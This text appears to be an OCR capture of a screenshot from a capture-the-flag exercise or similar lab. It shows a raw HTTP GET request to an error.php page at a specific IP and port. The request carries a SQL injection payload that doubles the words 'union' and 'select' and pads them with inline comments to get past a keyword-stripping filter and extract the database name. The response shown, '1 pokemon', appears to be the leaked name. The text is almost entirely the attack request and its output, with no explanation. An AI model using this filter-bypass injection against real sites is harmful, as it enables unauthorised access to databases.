 GET
/error.php?code=1/*x*/ununionion/*x*/selsel
ectect/*x*/1,database() HTTP/1.1
Host: 121.43.141.153:60056
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/97.0.4692.99
Safari/537.36 Edg/97.0.1072.76
Accept:
text/html,application/xhtml+xml,application
/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language:
ERROR
1 pokemon